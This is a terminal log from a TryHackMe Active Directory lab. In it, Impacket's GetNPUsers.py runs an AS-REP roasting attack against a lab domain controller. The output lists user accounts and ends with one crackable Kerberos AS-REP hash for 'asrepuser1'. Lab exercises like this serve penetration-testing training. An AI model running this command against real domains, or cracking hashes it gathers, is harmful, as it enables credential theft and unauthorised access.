 banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Authenticated_enumeration$ ls
users-1747402923217.txt
banza@banza:~/TryHackMe/JrPenetrationTester/PenetrationTestingFoundations/ActiveDirectory/AD_Authenticated_enumeration$ GetNPUsers.py tryhackme.loc/ -dc-ip 10.211.12.10 -usersfile users-1747402923217.txt -format hashcat -outputfil
e hashes.txt -no-pass
Impacket v0.14.0.dev0+20261104.33033.c96563ed - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User sshd doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gerald.burgess doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nigel.parsons doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User guy.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeremy.booth doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User barbara.jones doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marion.kay doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kathryn.williams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User danny.baker doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gary.clarke doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User daniel.turner doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User debra.yates doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jeffrey.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User martin.riley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User danielle.lee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User douglas.roberts doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User danielle.ali doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User jennifer.harding doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User strategos doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User empanadal0v3r doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User drgonz0 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User strate905 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User krbtgtsvc doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$asrepuser1@TRYHACKME.LOC:47e3be04da37be32e69cbcfd4e48caf8$43ffe6f02e57311d883e70910a94522f2b8c09122a69a53dfc2354758fa9cd9881fde74e697fa10a04f5aadd709b52bc0bf7c000a58a1f3ea65a46dc9520263888f0e5af6fc1558763344751c8ce21
5d1f3d3896e9e7c6f345763b1635e1e962bbc54baf6f0123c7e08a88af929486fce022aff0b68fd45a754a9c3b9b166d5bd1e540712f321dd3c91003e2afd9d0e8372234361fabe8992f3228249c29ecb1afc815ef9c40308c559eec840802eb983e311c49d224c36d9345cf6beaf5b22ab8f1
645f518cd2bdedf269893bb0c0da7a39b70f4692a2eb64b5aba1533ee029e94b6dfce58f7a6e4df15c9e0847
[-] User rduke doesn't have UF_DONT_REQUIRE_PREAUTH set